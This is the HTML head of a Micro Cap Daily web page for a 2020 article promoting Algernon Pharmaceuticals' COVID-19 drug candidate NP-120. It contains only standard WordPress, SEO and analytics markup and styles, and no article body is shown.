

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/
body_size: 43574
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
  <meta property="og:url" content="https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/" />
<meta property="og:title" content="NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)" />
<meta property="og:description" content="Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) is surging higher in recent trading as NP-120 (Ifenprodil) its coronavirus therepeutic gains serious traction. The Company recently reported the final patient has been enrolled in its multinational Phase 2b/3 human study of NP-120 (Ifenprodil) for the treatment of COVID-19. The aggregate total number of patients enrolled from [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/">
<meta name="twitter:title" content="NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)">
<meta name="twitter:description" content="Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) is surging higher in recent trading as NP-120 (Ifenprodil) its coronavirus therepeutic gains serious traction. The Company recently reported the final patient has been enrolled in its multinational Phase 2b/3 human study of NP-120 (Ifenprodil) for the treatment of COVID-19. The aggregate total number of patients enrolled from [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)" />
	<meta property="og:description" content="Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) is surging higher in recent trading as NP-120 (Ifenprodil) its coronavirus therepeutic gains serious traction. The Company recently reported the final patient has been enrolled in its multinational Phase 2b/3 human study of NP-120 (Ifenprodil) for the treatment of COVID-19. The aggregate total number of patients enrolled from [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2020-12-03T02:36:35+00:00" />
	<meta property="og:image" content="https://www.stockscores.com/chart.asp?TickerSymbol=AGNPF&amp;TimeRange=15&amp;Interval=60&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" />
	<meta name="author" content="Boe Rimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Boe Rimes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/","url":"https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/","name":"NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/#primaryimage"},"image":{"@id":"https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/#primaryimage"},"thumbnailUrl":"https://www.stockscores.com/chart.asp?TickerSymbol=AGNPF&amp;TimeRange=15&amp;Interval=60&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen","datePublished":"2020-12-03T02:36:35+00:00","dateModified":"2020-12-03T02:36:35+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b"},"breadcrumb":{"@id":"https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/#primaryimage","url":"https://www.stockscores.com/chart.asp?TickerSymbol=AGNPF&amp;TimeRange=15&amp;Interval=60&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen","contentUrl":"https://www.stockscores.com/chart.asp?TickerSymbol=AGNPF&amp;TimeRange=15&amp;Interval=60&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen"},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN)"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b","name":"Boe Rimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","caption":"Boe Rimes"},"url":"https://microcapdaily.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; NP-120 (Ifenprodil); the Rise of Algernon Pharmaceuticals Inc (OTCMKTS: AGNPF) (CNSX: AGN) Comments Feed" href="https://microcapdaily.com/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
